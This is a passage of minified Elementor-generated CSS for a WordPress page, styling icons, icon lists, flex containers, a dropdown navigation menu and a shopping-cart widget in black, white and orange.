.elementor-element.elementor-element-10638cac.elementor-view-stacked .elementor-icon:hover{background-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-framed .elementor-icon:hover,.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-default .elementor-icon:hover{color:#FF5800;border-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-framed .elementor-icon:hover,.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-default .elementor-icon:hover svg{fill:#FF5800}.elementor-24159 .elementor-element.elementor-element-10638cac .elementor-icon{font-size:23px}.elementor-24159 .elementor-element.elementor-element-10638cac .elementor-icon svg{height:23px}.elementor-24159 .elementor-element.elementor-element-5d60a7fe{--display:flex}.elementor-24159 .elementor-element.elementor-element-2d616c13{--display:flex}.elementor-24159 .elementor-element.elementor-element-2d616c13:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-2d616c13>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-3e41e2ea{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0 18px 10px -4px rgba(232.9,232.9,232.9,.5);--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24159 .elementor-element.elementor-element-3e41e2ea:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-3e41e2ea>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-35936be4{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-1dce82bc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-1dce82bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-747e82b1{--display:flex;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-734bcc1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-734bcc1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-67c7d64e{--display:flex}.elementor-24159 .elementor-element.elementor-element-1f64c0c1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0 18px 10px -4px rgba(232.9,232.9,232.9,.5);--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24159 .elementor-element.elementor-element-1f64c0c1:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-1f64c0c1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-5b839e34{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-59661784{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-59661784 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-2ae0a104{--display:flex;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-573f5788{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-573f5788 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-11cc787f{--display:flex}.elementor-24159 .elementor-element.elementor-element-5d958ef9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0 18px 10px -4px rgba(232.9,232.9,232.9,.5);--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24159 .elementor-element.elementor-element-5d958ef9:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-5d958ef9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-57b0f7ad{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-79cf521e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-79cf521e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-68ca7d3f{--display:flex;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-a33a3da{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-a33a3da .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-51bdc1c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-51bdc1c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-56e95b83{--display:flex}.elementor-24159 .elementor-element.elementor-element-57fb571a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0 18px 10px -4px rgba(232.9,232.9,232.9,.5);--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24159 .elementor-element.elementor-element-57fb571a:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-57fb571a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-78a1b41b{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-549f06d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-549f06d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-377ba455{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFF;--border-color:#FFFFFF;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-7240da11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-7240da11 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-d05523e{--display:flex;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-d6dd1d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-d6dd1d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-3a1176cd{--display:flex}.elementor-24159 .elementor-element.elementor-element-7ff260ea{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0 18px 10px -4px rgba(232.9,232.9,232.9,.5);--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24159 .elementor-element.elementor-element-7ff260ea:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-7ff260ea>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-24159 .elementor-element.elementor-element-4259ada3{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-3d16cb0b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-item>a{font-family:"Sora",Sans-serif;font-size:14px;font-weight:300;line-height:15px}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-3d16cb0b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#868686}.elementor-24159 .elementor-element.elementor-element-4fe9731b{--display:flex;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-item>a{font-family:"Sora",Sans-serif;font-size:14px;font-weight:300;line-height:15px}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-3c8ec2bb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#868686}.elementor-24159 .elementor-element.elementor-element-572474a6{--n-menu-dropdown-content-max-width:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-color-normal:#FFFFFF;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:#FF5800;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;--n-menu-title-normal-color-dropdown:#FFFFFF;--n-menu-title-active-color-dropdown:#FF5800}.elementor-24159 .elementor-element.elementor-element-572474a6>.elementor-widget-container>.e-n-menu[data-layout='dropdown']>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title:not(.e-current){background:#000}.elementor-24159 .elementor-element.elementor-element-572474a6>.elementor-widget-container>.e-n-menu[data-layout='dropdown']>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title.e-current{background-color:#000}.elementor-24159 .elementor-element.elementor-element-572474a6>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title,.elementor-24159 .elementor-element.elementor-element-572474a6>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title>.e-n-menu-title-container,.elementor-24159 .elementor-element.elementor-element-572474a6>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title>.e-n-menu-title-container>span{font-family:"Kanit",Sans-serif;font-weight:500;text-transform:uppercase;font-style:normal}.elementor-24159 .elementor-element.elementor-element-572474a6{--n-menu-title-color-hover:#FF5800;--n-menu-title-color-active:#000000}.elementor-24159 .elementor-element.elementor-element-30f6cfcf{--display:flex}.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__close-button,.elementor-24159 .elementor-element.elementor-element-681ca468 .elementor-menu-cart__close-button-custom{margin-left:auto}.elementor-24159 .elementor-element.elementor-element-681ca468{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FF5800;--toggle-button-icon-hover-color:#FF5800;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:29px;--toggle-icon-padding:5px 5px 5px 5px;--items-indicator-text-color:#FF5800;--items-indicator-background-color:#FFFFFF;--cart-background-color:#FFFFFF;--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--cart-padding:20px 20px 20px 